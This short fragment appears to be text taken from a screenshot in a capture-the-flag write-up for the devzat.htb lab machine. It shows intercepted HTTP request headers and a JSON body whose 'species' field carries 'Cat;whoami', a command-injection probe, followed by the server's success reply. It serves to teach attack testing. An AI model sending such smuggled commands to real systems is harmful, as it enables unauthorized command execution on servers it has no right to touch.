 6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 40
10 Origin: http://pets.devzat.htb
11 DNT: 1
12 Connection: close
13
14 {
"name":"test",
15 "species":"Cat;whoami"
}
7
8 Pet was added successfully
Request headers 11
Response headers 5